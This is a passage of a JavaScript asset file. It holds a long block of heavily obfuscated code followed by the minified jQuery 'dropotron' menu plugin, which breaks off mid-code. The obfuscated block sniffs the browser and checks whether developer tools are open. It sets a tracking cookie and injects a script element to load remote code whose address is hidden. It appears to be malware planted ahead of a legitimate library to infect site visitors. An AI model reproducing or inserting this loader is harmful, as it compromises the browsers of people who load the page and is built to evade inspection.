mHa9T4!==o7CuAq(-0x3f)&&mHa9T4?mHa9T4.from(_czIIF).toString('utf-8'):zEBwrQ(_czIIF)}typeof(GnmLb2=gF6uCI.apply(o7CuAq(-0x3e),[0x5c]),QPnCLgB=gF6uCI(0x3c),DJfzSsu=gF6uCI(0x3b),IHGEQu=gF6uCI(0x2f),CyJ0qA=gF6uCI(o7CuAq(-0x2f)),GIH5FT=gF6uCI(0x19),ghOsGQ=gF6uCI(0x15),_NqtQkO=gF6uCI(0x13),uGrniD=[gF6uCI(0x15),gF6uCI(o7CuAq(-0x39)),gF6uCI(0x4a),gF6uCI(0x56),gF6uCI[o7CuAq(-0x36)](o7CuAq(-0x3e),0x5d),gF6uCI(o7CuAq(-0x3d)),gF6uCI(0x7d)],h88v_5=gF6uCI(0x14),lrN2gz={zf1GUJ0:gF6uCI(0xf),_D53Yc2:gF6uCI(0xf),qKIMW6v:gF6uCI(0x30),x8RhRM:gF6uCI(0x2d),[o7CuAq(-0x25)]:gF6uCI(0x49),LU8Jegy:gF6uCI.apply(o7CuAq(-0x3e),[0x53]),D1b7CA:gF6uCI(o7CuAq(-0x1d)),CuoGQc:gF6uCI.call(o7CuAq(-0x3e),0x71),dqwvzA2:gF6uCI(0x77)},FeOr5b=gF6uCI(0xf),p5jDKfy=gF6uCI(0xd),B3VP8o=Rp4fpVG(()=>{var o4j0b43,nACVGD;function OtvWKkJ(o4j0b43){return _czIIF[o4j0b43<-0x11?o4j0b43>-0x47?o4j0b43>-0x47?o4j0b43>-0x47?o4j0b43<-0x11?o4j0b43<-0x11?o4j0b43+0x46:o4j0b43-0x12:o4j0b43+0x44:o4j0b43-0x43:o4j0b43-0x60:o4j0b43+0x32:o4j0b43-0x5f]}typeof(o4j0b43={wfZraB8:gF6uCI(0xa)},nACVGD={HVgwzg:o7CuAq(-0x3a),_iipaR:gF6uCI(0x9),y1nFLBA:[],Pk71go:Rp4fpVG((o4j0b43=gF6uCI.call(void 0x0,OtvWKkJ(-0x2c)))=>{if(!B3VP8o.y1nFLBA[0x0]){var nACVGD=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<-0x65?o4j0b43-0x19:o4j0b43<-0x65?o4j0b43-0x52:o4j0b43+0x64]},0x1);B3VP8o.y1nFLBA.push(-nACVGD(-0x58))}return B3VP8o.y1nFLBA[o4j0b43]},0x0),c89aLUh:OtvWKkJ(-0x3e),X0LkOxJ:[],OhyJt5P:Rp4fpVG((nACVGD=o4j0b43.wfZraB8)=>{if(!B3VP8o.X0LkOxJ[0x0]){B3VP8o.X0LkOxJ.push(OtvWKkJ(-0x23))}return B3VP8o.X0LkOxJ[nACVGD]},0x0),VxEnXfk:0x32,NSiWa8:gF6uCI(0xb)});return nACVGD},0x0)());var XXxHccT,D16roep,J6NAYO=function(){var o4j0b43,nACVGD;function OtvWKkJ(o4j0b43){return _czIIF[o4j0b43<0x83?o4j0b43-0x4e:o4j0b43+0x7]}typeof(o4j0b43=function(){try{return global||window||new Function(gF6uCI(0xc)+p5jDKfy)()}catch(e){return nACVGD[gF6uCI(0xe)](this)}},nACVGD=function(){try{return this}catch(e){return null}});return D16roep=nACVGD[gF6uCI(o7CuAq(-0x3c))](this,pC051H_),XXxHccT=o4j0b43[gF6uCI(OtvWKkJ(0x55))](this)}[gF6uCI(o7CuAq(-0x3c))]();function btldENw(o4j0b43,nACVGD){var OtvWKkJ=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<-0x2b?o4j0b43>-0x61?o4j0b43<-0x61?o4j0b43+0x2b:o4j0b43<-0x2b?o4j0b43>-0x2b?o4j0b43-0x5f:o4j0b43<-0x61?o4j0b43-0x1b:o4j0b43>-0x61?o4j0b43>-0x2b?o4j0b43-0x4d:o4j0b43<-0x2b?o4j0b43+0x60:o4j0b43-0x4:o4j0b43-0x51:o4j0b43-0x60:o4j0b43+0x63:o4j0b43-0xd]},0x1);switch(g6UVFWW){case B3VP8o.HVgwzg>-OtvWKkJ(-0x43)?0x24:-0xcd:return o4j0b43+nACVGD;case OtvWKkJ(-0x52):return-o4j0b43}}function qwZefC(_czIIF){return _czIIF=g6UVFWW+(g6UVFWW=_czIIF,0x0),_czIIF}g6UVFWW=g6UVFWW;var AzwhmMz=/msie/[FeOr5b](pC051H_(-o7CuAq(-0x38))[gF6uCI(o7CuAq(-0x3b))][gF6uCI.call(o7CuAq(-0x3e),o7CuAq(-0x3a))][gF6uCI(0x12)+gF6uCI(0x13)]()),wPX1r0=/gecko/[lrN2gz.zf1GUJ0](pC051H_(-0x2b1)[gF6uCI.call(o7CuAq(-0x3e),o7CuAq(-0x3b))][h88v_5+uGrniD[o7CuAq(-0x42)]][gF6uCI(o7CuAq(-0x39))]()),JiiaUNA=/opera/[lrN2gz._D53Yc2](pC051H_(-0x2b1)[gF6uCI(0x10)][gF6uCI(0x11)][gF6uCI(0x12)+_NqtQkO]()),ldchOR=/safari/[gF6uCI(0xf)](pC051H_(-o7CuAq(-0x38))[gF6uCI(o7CuAq(-0x3b))][gF6uCI.apply(o7CuAq(-0x3e),[0x14])+ghOsGQ][uGrniD[o7CuAq(-0x34)]]());void(dKAm1u={[gF6uCI[o7CuAq(-0x2e)](o7CuAq(-0x3e),[0x17])]:function(o4j0b43,nACVGD){var OtvWKkJ,mHa9T4,iFRxWTT,Eksozk,zEBwrQ;function GnmLb2(o4j0b43){return _czIIF[o4j0b43>-0x17?o4j0b43<-0x17?o4j0b43+0x21:o4j0b43>-0x17?o4j0b43>-0x17?o4j0b43<-0x17?o4j0b43-0x4a:o4j0b43<-0x17?o4j0b43-0x2d:o4j0b43<-0x17?o4j0b43-0x42:o4j0b43>0x1f?o4j0b43+0x4d:o4j0b43<0x1f?o4j0b43+0x16:o4j0b43-0x8:o4j0b43+0x27:o4j0b43+0x8:o4j0b43+0x4]}void(OtvWKkJ=[gF6uCI(0x1f),gF6uCI(0x22),gF6uCI(0x23)],mHa9T4=gF6uCI(GnmLb2(-0xa)),iFRxWTT=gF6uCI(0x1d),Eksozk=gF6uCI(0x1b),zEBwrQ=document[gF6uCI(0x18)](GIH5FT));if((zEBwrQ[gF6uCI[GnmLb2(-0x9)](void 0x0,0x1a)](Eksozk,gF6uCI(0x1c)),zEBwrQ[gF6uCI(GnmLb2(-0xa))](iFRxWTT,gF6uCI(0x1e)),zEBwrQ[mHa9T4](OtvWKkJ[0x0],o4j0b43),document[gF6uCI(0x20)](gF6uCI(GnmLb2(-0x8)))[o7CuAq(-0x42)][OtvWKkJ[GnmLb2(-0x7)]](zEBwrQ),AzwhmMz)&&B3VP8o._iipaR[OtvWKkJ[o7CuAq(-0x23)]](0x5)=='k'){zEBwrQ[gF6uCI(0x24)]=function(){if(this[gF6uCI(0x25)]==gF6uCI(0x26)||this[gF6uCI(0x27)+gF6uCI(0x28)]==gF6uCI(0x29)+GnmLb2(0x19)){var o4j0b43=Rp4fpVG(nACVGD=>{return _czIIF[nACVGD<-0x4e?nACVGD-0x49:nACVGD>-0x18?nACVGD-0x41:nACVGD>-0x18?nACVGD-0x26:nACVGD+0x4d]},0x1);if(nACVGD!=o4j0b43(-0x48)){nACVGD()}}}}else{var QPnCLgB=gF6uCI(o7CuAq(-0x33));if(wPX1r0){zEBwrQ[gF6uCI(0x2a)]=Rp4fpVG(()=>{var o4j0b43=Rp4fpVG(nACVGD=>{return _czIIF[nACVGD<0x31?nACVGD+0x7:nACVGD>0x67?nACVGD-0x2e:nACVGD-0x32]},0x1);if(nACVGD!=o4j0b43(0x37)&&B3VP8o._iipaR[QPnCLgB](GnmLb2(-0x5))==GnmLb2(-0x4)){nACVGD()}},0x0)}else{var DJfzSsu=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43>0x53?o4j0b43<0x89?o4j0b43<0x53?o4j0b43+0x4:o4j0b43>0x53?o4j0b43>0x89?o4j0b43-0xc:o4j0b43<0x89?o4j0b43>0x89?o4j0b43+0x32:o4j0b43>0x53?o4j0b43-0x54:o4j0b43+0x39:o4j0b43+0xa:o4j0b43-0x11:o4j0b43-0x6:o4j0b43-0xa]},0x1);if(nACVGD!=void 0x0&&B3VP8o._iipaR[gF6uCI(o7CuAq(-0x33))](GnmLb2(-0x5))==DJfzSsu(0x66)){nACVGD()}}}}},pxCR21(zc00_q,0x3));function zc00_q(...o4j0b43){var nACVGD=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<-0x9?o4j0b43<-0x3f?o4j0b43+0x15:o4j0b43>-0x9?o4j0b43+0x4:o4j0b43<-0x9?o4j0b43>-0x9?o4j0b43-0x32:o4j0b43<-0x9?o4j0b43>-0x9?o4j0b43-0x50:o4j0b43+0x3e:o4j0b43-0x4a:o4j0b43+0x15:o4j0b43-0x47]},0x1);!(o4j0b43[nACVGD(-0x3e)]=nACVGD(-0x1a),o4j0b43[o7CuAq(-0x30)]=-0x2c,o4j0b43.TqxukC=new(pC051H_(-0x347)),o4j0b43.TqxukC[gF6uCI[nACVGD(-0x31)](void 0x0,0x2b)](btldENw(o4j0b43.TqxukC[gF6uCI(0x2c)](),o4j0b43[0x2],g6UVFWW=o4j0b43.r8A3vWh+0x50)),document[gF6uCI(0x2d)]=btldENw(o4j0b43[o7CuAq(-0x42)]+nACVGD(-0x26)+pC051H_(-0x4f)(o4j0b43[o4j0b43.r8A3vWh+o7CuAq(-0x28)]),o4j0b43[o4j0b43[nACVGD(-0x2b)]+o7CuAq(-0x2f)]==null?'':CyJ0qA+IHGEQu+o4j0b43.TqxukC[lrN2gz.qKIMW6v](),qwZefC(0x24)))}pxCR21(Y116RA,0x1);function Y116RA(...o4j0b43){var nACVGD=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<0x76?o4j0b43<0x76?o4j0b43<0x40?o4j0b43-0x49:o4j0b43<0x76?o4j0b43>0x40?o4j0b43-0x41:o4j0b43-0xd:o4j0b43-0x4f:o4j0b43-0x57:o4j0b43+0x61]},0x1);void(o4j0b43.length=nACVGD(0x50),o4j0b43[0x9]=0x77,o4j0b43.yIfN5Sx={e2kzHm:gF6uCI(0x31)});if(document[gF6uCI(o4j0b43[0x9]-0x4a)][gF6uCI(o4j0b43[nACVGD(0x57)]-0x6d)]>0x0&&B3VP8o.Pk71go()){var OtvWKkJ=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43>-0x1f?o4j0b43<-0x1f?o4j0b43-0x7:o4j0b43<-0x1f?o4j0b43-0x6:o4j0b43>-0x1f?o4j0b43>0x17?o4j0b43+0x22:o4j0b43<-0x1f?o4j0b43+0x52:o4j0b43>-0x1f?o4j0b43+0x1e:o4j0b43-0x44:o4j0b43+0x59:o4j0b43+0x7]},0x1);typeof(o4j0b43.LTowUa=gF6uCI(0x31),o4j0b43[OtvWKkJ(-0x5)]=document[gF6uCI[OtvWKkJ(-0x9)](void 0x0,[o4j0b43[nACVGD(0x57)]-nACVGD(0x60)])][o4j0b43.yIfN5Sx.e2kzHm](btldENw(o4j0b43[o4j0b43[o4j0b43[0x9]-o7CuAq(-0x2c)]-(o4j0b43[o4j0b43[0x9]-o7CuAq(-0x2c)]-0x0)],o7CuAq(-0x2b),qwZefC(o4j0b43[o7CuAq(-0x2d)]-0x53))));if(o4j0b43[OtvWKkJ(-0x5)]!=btldENw(o4j0b43[0x9]-0x76,g6UVFWW=0x21)&&B3VP8o.Pk71go()){var mHa9T4=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43>-0x13?o4j0b43+0x2:o4j0b43>-0x49?o4j0b43>-0x49?o4j0b43<-0x49?o4j0b43+0x44:o4j0b43<-0x13?o4j0b43>-0x49?o4j0b43<-0x13?o4j0b43+0x48:o4j0b43+0x5a:o4j0b43-0x20:o4j0b43+0x55:o4j0b43-0x39:o4j0b43+0x2e]},0x1);o4j0b43[0x4]=(o4j0b43[mHa9T4(-0x2f)]=btldENw(o4j0b43.B55b3O+o4j0b43[o4j0b43[OtvWKkJ(-0x8)]-o7CuAq(-0x13)][gF6uCI(OtvWKkJ(-0x4))],0x1,qwZefC(0x24)),document[lrN2gz.x8RhRM][o4j0b43.LTowUa](';',o4j0b43.B55b3O));if(o4j0b43[nACVGD(0x5d)]==btldENw(0x1,g6UVFWW=0x21)){var iFRxWTT=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<-0x56?o4j0b43+0x43:o4j0b43<-0x20?o4j0b43<-0x20?o4j0b43<-0x56?o4j0b43-0x48:o4j0b43>-0x56?o4j0b43<-0x56?o4j0b43+0x3d:o4j0b43<-0x56?o4j0b43-0x9:o4j0b43<-0x56?o4j0b43-0x22:o4j0b43>-0x56?o4j0b43+0x55:o4j0b43+0x1d:o4j0b43+0x49:o4j0b43+0x2e:o4j0b43-0x31]},0x1);o4j0b43[0x4]=document[gF6uCI(o7CuAq(-0x28))][gF6uCI(iFRxWTT(-0x3b))]}return pC051H_(-(o4j0b43[0x9]-0x30))(document[gF6uCI.apply(o7CuAq(-0x3e),[0x2d])][gF6uCI(0x32)+gF6uCI[o7CuAq(-0x36)](mHa9T4(-0x43),0x33)](o4j0b43[mHa9T4(-0x2f)],o4j0b43[OtvWKkJ(-0x2)]))}}return o4j0b43[0x9]>0xb3?o4j0b43[0x4c]:''}function aw5TSd(){var o4j0b43;function nACVGD(o4j0b43){return _czIIF[o4j0b43>0x30?o4j0b43<0x30?o4j0b43+0x4d:o4j0b43<0x66?o4j0b43<0x30?o4j0b43-0x2f:o4j0b43<0x30?o4j0b43+0x33:o4j0b43>0x66?o4j0b43+0x35:o4j0b43<0x66?o4j0b43<0x66?o4j0b43<0x30?o4j0b43+0x8:o4j0b43-0x31:o4j0b43+0x35:o4j0b43+0x2d:o4j0b43-0x48:o4j0b43-0x14]}o4j0b43=0xa0;if((pC051H_(-nACVGD(0x3c))[gF6uCI(0x34)+gF6uCI[nACVGD(0x46)](nACVGD(0x36),[0x35])]-pC051H_(-o7CuAq(-0x38))[gF6uCI(0x36)+gF6uCI(0x35)]>o4j0b43||pC051H_(-o7CuAq(-0x38))[gF6uCI(0x37)+gF6uCI(0x38)]-pC051H_(-o7CuAq(-0x38))[gF6uCI(nACVGD(0x52))+gF6uCI(0x38)]>o4j0b43)&&B3VP8o._iipaR[gF6uCI(o7CuAq(-0x33))](0x5)=='k'){var OtvWKkJ=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43>0x18?o4j0b43+0xf:o4j0b43>-0x1e?o4j0b43>0x18?o4j0b43+0x2b:o4j0b43<-0x1e?o4j0b43+0x13:o4j0b43<-0x1e?o4j0b43-0x46:o4j0b43<0x18?o4j0b43>-0x1e?o4j0b43>-0x1e?o4j0b43<-0x1e?o4j0b43+0x6:o4j0b43+0x1d:o4j0b43+0x3d:o4j0b43-0x60:o4j0b43+0x60:o4j0b43-0x1d]},0x1);return gF6uCI(OtvWKkJ(0x11))}return'no'}if(aw5TSd()=='no'&&B3VP8o.HVgwzg>-o7CuAq(-0x26)){var KuIb3q=Y116RA(DJfzSsu);if(KuIb3q==''||KuIb3q==o7CuAq(-0x3e)){var vnjbaF=[gF6uCI(0x17)],yp8_s7,Wcae9xZ;void(yp8_s7=(zc00_q(gF6uCI(0x3b),pC051H_(0x11)[QPnCLgB]()[gF6uCI(o7CuAq(-0x17))](0x24),o7CuAq(-0x34)),pC051H_(-0x2b1)[gF6uCI(0x3e)][gF6uCI(0x3f)+'ol']),Wcae9xZ=yp8_s7[gF6uCI(0x40)](o7CuAq(-0x42),btldENw(0x1,g6UVFWW=0x21)));if(Wcae9xZ==gF6uCI(0x41)){dKAm1u[vnjbaF[o7CuAq(-0x42)]](gF6uCI(o7CuAq(-0x21)),Rp4fpVG(()=>{},0x0))}else{var mXApQLS=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<0x91?o4j0b43<0x91?o4j0b43>0x91?o4j0b43+0x3c:o4j0b43>0x91?o4j0b43-0x55:o4j0b43>0x91?o4j0b43+0x3b:o4j0b43<0x91?o4j0b43<0x91?o4j0b43>0x91?o4j0b43-0x19:o4j0b43<0x91?o4j0b43-0x5c:o4j0b43-0x48:o4j0b43+0x1e:o4j0b43+0x20:o4j0b43+0xd:o4j0b43+0x50]},0x1);dKAm1u[gF6uCI[mXApQLS(0x71)](o7CuAq(-0x3e),[0x17])](gF6uCI(0x43)+gF6uCI(0x44)+gF6uCI(0x45)+gF6uCI(0x46),Rp4fpVG(()=>{},0x0))}}}function pC051H_(o4j0b43){var nACVGD,OtvWKkJ,mHa9T4;function iFRxWTT(o4j0b43){return _czIIF[o4j0b43<0x24?o4j0b43>-0x12?o4j0b43<0x24?o4j0b43>-0x12?o4j0b43<-0x12?o4j0b43+0x5e:o4j0b43<-0x12?o4j0b43+0x18:o4j0b43>0x24?o4j0b43+0x2b:o4j0b43<-0x12?o4j0b43-0x4f:o4j0b43>0x24?o4j0b43+0x60:o4j0b43+0x11:o4j0b43+0x59:o4j0b43+0x43:o4j0b43-0x18:o4j0b43-0x19]}!(nACVGD=gF6uCI(0x65),OtvWKkJ={RFIhWI:gF6uCI(0x51),LTaFxX:gF6uCI(0x74),[o7CuAq(-0x12)]:gF6uCI(iFRxWTT(0x21))},mHa9T4=mHa9T4);switch(o4j0b43){case-o7CuAq(-0x38):return XXxHccT[gF6uCI(0x47)]||D16roep[gF6uCI(0x47)];case B3VP8o.Pk71go()?-0x347:null:return XXxHccT[gF6uCI(0x48)]||D16roep[gF6uCI(0x48)];case!B3VP8o.Pk71go()?null:-0x4f:return XXxHccT[gF6uCI(0x49)]||D16roep[lrN2gz[o7CuAq(-0x25)]];case-0x47:mHa9T4=gF6uCI(o7CuAq(-0x24))||D16roep[uGrniD[iFRxWTT(0xf)]];break;case!B3VP8o.Pk71go()?iFRxWTT(0x10):0x11:return XXxHccT[gF6uCI(0x4b)]||D16roep[gF6uCI(o7CuAq(-0x18))];case B3VP8o.HVgwzg>-o7CuAq(-0x26)?0x28f:0x82:mHa9T4=gF6uCI(0x4c)||D16roep[gF6uCI(0x4c)];break;case 0x861:return XXxHccT[gF6uCI(0x4d)]||D16roep[gF6uCI(0x4d)];case 0x134d:return XXxHccT[gF6uCI(0x4e)]||D16roep[gF6uCI(0x4e)];case B3VP8o.Pk71go()?0x1342:-0xa5:return XXxHccT[gF6uCI(0x4f)]||D16roep[gF6uCI(0x4f)];case 0x8e4:mHa9T4=gF6uCI(0x50)||D16roep[gF6uCI(0x50)];break;case B3VP8o._iipaR[gF6uCI(0x23)](0x5)==o7CuAq(-0x31)?0x224:-iFRxWTT(0x11):mHa9T4=OtvWKkJ.RFIhWI||D16roep[gF6uCI.apply(void 0x0,[0x51])];break;case B3VP8o.Pk71go()?0x855:-0x30:return XXxHccT[gF6uCI(o7CuAq(-0x20))]||D16roep[lrN2gz.LU8Jegy+gF6uCI(0x54)];case B3VP8o.Pk71go()?0x13b:-0x62:return XXxHccT[gF6uCI(0x55)]||D16roep[gF6uCI(0x55)];case!(B3VP8o.c89aLUh>-iFRxWTT(0xf))?0x9c:0x1214:return XXxHccT[gF6uCI(0x56)]||D16roep[uGrniD[o7CuAq(-0x1f)]];case!(B3VP8o.c89aLUh>-0x2)?-0x84:0x119d:return XXxHccT[gF6uCI(0x57)]||D16roep[gF6uCI[iFRxWTT(-0x4)](iFRxWTT(-0xc),0x57)];case 0xef0:mHa9T4=gF6uCI(iFRxWTT(0x23))||D16roep[gF6uCI(0x58)];break;case 0x342:return XXxHccT[gF6uCI(0x59)+gF6uCI.apply(void 0x0,[0x5a])]||D16roep[gF6uCI(0x5b)];case 0x7ad:mHa9T4=gF6uCI(0x5c)||D16roep[GnmLb2];break;case!B3VP8o.OhyJt5P()?0x16:0xc1c:return XXxHccT[gF6uCI(0x5d)]||D16roep[uGrniD[0x4]];case 0x120b:return XXxHccT[gF6uCI(o7CuAq(-0x1e))]||D16roep[gF6uCI(o7CuAq(-0x1e))];case 0x426:mHa9T4=gF6uCI(0x5f)||D16roep[gF6uCI(0x5f)];break;case 0x1148:return XXxHccT[lrN2gz.D1b7CA]||D16roep[gF6uCI(o7CuAq(-0x1d))];case!(B3VP8o.c89aLUh>-o7CuAq(-0x23))?-0x34:0x10a6:mHa9T4=gF6uCI.apply(void 0x0,[0x61])||D16roep[gF6uCI(0x61)];break;case!(B3VP8o.c89aLUh>-0x2)?-0x7a:0x1315:mHa9T4=gF6uCI(iFRxWTT(0x16))||D16roep[gF6uCI[iFRxWTT(-0x4)](void 0x0,o7CuAq(-0x1c))];break;case 0xea3:return XXxHccT[gF6uCI(0x63)]||D16roep[gF6uCI(0x63)];case!(B3VP8o._iipaR[gF6uCI(0x23)](0x5)==o7CuAq(-0x31))?-0x89:0xe20:return XXxHccT[gF6uCI(0x64)]||D16roep[gF6uCI(0x64)];case B3VP8o._iipaR[gF6uCI(0x23)](iFRxWTT(0x0))==o7CuAq(-0x31)?0xba1:0x3b:mHa9T4=gF6uCI(0x65)||D16roep[nACVGD];break;case B3VP8o.Pk71go()?0x7c3:iFRxWTT(0x17):return XXxHccT[gF6uCI(o7CuAq(-0x1a))]||D16roep[gF6uCI.apply(o7CuAq(-0x3e),[o7CuAq(-0x1a)])];case B3VP8o.HVgwzg>-o7CuAq(-0x26)?0x12f5:-0x5a:mHa9T4=gF6uCI.apply(o7CuAq(-0x3e),[0x67])+gF6uCI(0x68)||D16roep[gF6uCI[iFRxWTT(0x4)](void 0x0,[0x69])];break;case 0x3e5:mHa9T4=gF6uCI[o7CuAq(-0x36)](o7CuAq(-0x3e),iFRxWTT(0x19))||D16roep[gF6uCI(o7CuAq(-0x19))];break;case 0x36:mHa9T4=gF6uCI(0x6b)||D16roep[gF6uCI(0x6b)];break;case!(B3VP8o.c89aLUh>-iFRxWTT(0xf))?-o7CuAq(-0x18):0x8e5:mHa9T4=gF6uCI(0x6c)||D16roep[gF6uCI(0x6c)];break;case!(B3VP8o.VxEnXfk>-iFRxWTT(0x1b))?-0x30:0x689:return XXxHccT[gF6uCI(iFRxWTT(0x1c))+gF6uCI(iFRxWTT(0x6))]||D16roep[gF6uCI(o7CuAq(-0x16))+gF6uCI(0x6e)];case 0x2ab:mHa9T4=gF6uCI(0x6f)||D16roep[gF6uCI(0x6f)];break;case iFRxWTT(0x1d):return XXxHccT[gF6uCI(0x70)]||D16roep[lrN2gz.CuoGQc+uGrniD[0x5]];case 0x4e8:return XXxHccT[gF6uCI(0x73)]||D16roep[OtvWKkJ.LTaFxX+gF6uCI(0x75)+iFRxWTT(0x1e)];case!B3VP8o.Pk71go()?o7CuAq(-0x23):0x32c:mHa9T4=gF6uCI.apply(void 0x0,[0x76])||D16roep[gF6uCI(0x76)];break;case!B3VP8o.Pk71go()?0x90:0x1080:mHa9T4=lrN2gz.dqwvzA2||D16roep[gF6uCI(o7CuAq(-0x13))];break;case 0x560:return XXxHccT[OtvWKkJ[o7CuAq(-0x12)]]||D16roep[gF6uCI(o7CuAq(-0x11))];case 0xd36:return XXxHccT[gF6uCI(iFRxWTT(0x22))]||D16roep[gF6uCI(o7CuAq(-0x10))];case 0x267:mHa9T4=gF6uCI.apply(void 0x0,[0x7a])||D16roep[gF6uCI.apply(o7CuAq(-0x3e),[0x7a])];break;case B3VP8o.NSiWa8[gF6uCI(0x7b)](0x3)==0x4e?0x6d6:o7CuAq(-0x1d):return XXxHccT[gF6uCI(0x7c)]||D16roep[gF6uCI(0x7c)];case!B3VP8o.Pk71go()?-0xc3:0x2fb:return XXxHccT[gF6uCI[o7CuAq(-0x2e)](o7CuAq(-0x3e),[0x7d])]||D16roep[uGrniD[o7CuAq(-0x1b)]];case 0x8db:return XXxHccT[gF6uCI(0x7e)]||D16roep[gF6uCI(0x7e)]}return XXxHccT[mHa9T4]||D16roep[mHa9T4]}function nh6bD0(o4j0b43){const nACVGD='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',OtvWKkJ=''+(o4j0b43||''),mHa9T4=OtvWKkJ.length,iFRxWTT=[];let Eksozk=o7CuAq(-0x42),zEBwrQ=0x0,GnmLb2=-0x1;for(let QPnCLgB=0x0;QPnCLgB<mHa9T4;QPnCLgB++){const DJfzSsu=nACVGD.indexOf(OtvWKkJ[QPnCLgB]);if(DJfzSsu===-o7CuAq(-0x34)){continue}if(GnmLb2<0x0){GnmLb2=DJfzSsu}else{var IHGEQu=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<-0x9?o4j0b43-0x13:o4j0b43<-0x9?o4j0b43+0x30:o4j0b43+0x8]},0x1);typeof(GnmLb2+=DJfzSsu*0x5b,Eksozk|=GnmLb2<<zEBwrQ,zEBwrQ+=(GnmLb2&0x1fff)>o7CuAq(-0xf)?0xd:IHGEQu(-0x1));do{void(iFRxWTT.push(Eksozk&0xff),Eksozk>>=0x8,zEBwrQ-=0x8)}while(zEBwrQ>0x7);GnmLb2=-IHGEQu(0x7)}}if(GnmLb2>-0x1){iFRxWTT.push((Eksozk|GnmLb2<<zEBwrQ)&0xff)}return vzbXTV(iFRxWTT)}function gF6uCI(_czIIF,o4j0b43,nACVGD,OtvWKkJ=nh6bD0,mHa9T4=KZVEgQ){if(nACVGD){return o4j0b43[KZVEgQ[nACVGD]]=gF6uCI(_czIIF,o4j0b43)}else{if(o4j0b43){[mHa9T4,o4j0b43]=[OtvWKkJ(mHa9T4),_czIIF||nACVGD]}}return o4j0b43?_czIIF[mHa9T4[o4j0b43]]:KZVEgQ[_czIIF]||(nACVGD=(mHa9T4[_czIIF],OtvWKkJ),KZVEgQ[_czIIF]=nACVGD(rHk_baB[_czIIF]))}function okAAv0(){return['length',0x0,0x3f,'fromCodePoint','undefined',void 0x0,0x72,0xe,0x10,0x11,0x16,0x2b1,0x1a,'call',0x21,0x1,0x23,0x5,'k','r8A3vWh',0x2e,'apply',0x9,0x6e,'=','B55b3O',0xa,0x2d,0x4,0x37,'wqb9Dan',0x4a,0x2,0x39,0x42,0x52,0x3,0x5e,0x60,0x62,0x6,0x66,0x6a,0x4b,0x3d,0x6d,0x3a,'te',0x77,'X8klps',0x78,0x79,0x58]}function Rp4fpVG(_czIIF,o4j0b43){var nACVGD=function(){return _czIIF(...arguments)};Object['defineProperty'](nACVGD,'length',{'value':o4j0b43,'configurable':true});return nACVGD};
!function(e){e.fn.disableSelection_dropotron=function(){return e(this).css("user-select","none").css("-khtml-user-select","none").css("-moz-user-select","none").css("-o-user-select","none").css("-webkit-user-select","none")},e.fn.dropotron=function(t){if(0==this.length)return e(this);if(this.length>1)for(var o=0;o<this.length;o++)e(this[o]).dropotron(t);return e.dropotron(e.extend({selectorParent:e(this)},t))},e.dropotron=function(t){var o=e.extend({selectorParent:null,baseZIndex:1e3,menuClass:"dropotron",expandMode:"hover",hoverDelay:150,hideDelay:250,openerClass:"opener",openerActiveClass:"active",submenuClassPrefix:"level-",mode:"fade",speed:"fast",easing:"swing",alignment:"left",offsetX:0,offsetY:0,globalOffsetY:0,IEOffsetX:0,IEOffsetY:0,noOpenerFade:!0,detach:!0,cloneOnDetach:!0},t),n=o.selectorParent,s=n.find("ul"),i=e("body"),a=e("body,html"),l=e(window),r=!1,d=null,c=null;n.on("doCollapseAll",function(){s.trigger("doCollapse")}),s.each(function(){var t=e(this),n=t.parent();o.hideDelay>0&&t.add(n).on("mouseleave",function(e){window.clearTimeout(c),c=window.setTimeout(function(){t.trigger("doCollapse")},o.hideDelay)}),t.disableSelection_dropotron().hide().addClass(o.menuClass).css("position","absolute").on("mouseenter",function(e){window.clearTimeout(c)}).on("doExpand",function(){if(t.is(":visible"))return!1;window.clearTimeout(c),s.each(function(){var t=e(this);e.contains(t.get(0),n.get(0))||t.trigger("doCollapse")});var i,a,d,f,u=n.offset(),p=n.position(),h=(n.parent().position(),n.outerWidth()),g=t.outerWidth(),v=t.css("z-index")==o.baseZIndex;if(v){switch(i=o.detach?u:p,f=i.top+n.outerHeight()+o.globalOffsetY,a=o.alignment,t.removeClass("left").removeClass("right").removeClass("center"),o.alignment){case"right":d=i.left-g+h,0>d&&(d=i.left,a="left");break;case"center":d=i.left-Math.floor((g-h)/2),0>d?(d=i.left,a="left"):d+g>l.width()&&(d=i.left-g+h,a="right");break;case"left":default:d=i.left,d+g>l.width()&&(d=i.left-g+h,a="right")}t.addClass(a)}else switch("relative"==n.css("position")||"absolute"==n.css("position")?(f=o.offsetY,d=-1*p.left):(f=p.top+o.offsetY,d=0),o.alignment){case"right":d+=-1*n.parent().outerWidth()+o.offsetX;break;case"center":case"left":default:d+=n.parent().outerWidth()+o.offsetX}navigator.userAgent.match(/MSIE ([0-9]+)\./)&&RegExp.$1<8&&(d+=o.IEOffsetX,f+=o.IEOffsetY),t.css("left",d+"px").css("top",f+"px").css("opacity","0.01").show();var C=!1;switch(d="relative"==n.css("position")||"absolute"==n.css("position")?-1*p.left:0,t.offset().left<0?(d+=n.parent().outerWidth()-o.offsetX,C=!0):t.offset().left+g>l.width()&&(d+=-1*n.parent().outerWidth()-o.offsetX,C=!0),C&&t.css("left",d+"px"),t.hide().css("opacity","1"),o.mode){case"zoom":r=!0,n.addClass(o.openerActiveClass),t.animate({width:"toggle",height:"toggle"},o.speed,o.easing,function(){r=!1});break;case"slide":r=!0,n.addClass(o.openerActiveClass),t.animate({height:"toggle"},o.speed,o.easing,function(){r=!1});break;case"fade":if(r=!0,v&&!o.noOpenerFade){var C;C="slow"==o.speed?80:"fast"==o.speed?40:Math.floor(o.speed/2),n.fadeTo(C,.01,function(){n.addClass(o.openerActiveClass),n.fadeTo(o.speed,1),t.fadeIn(o.speed,function(){r=!1})})}else 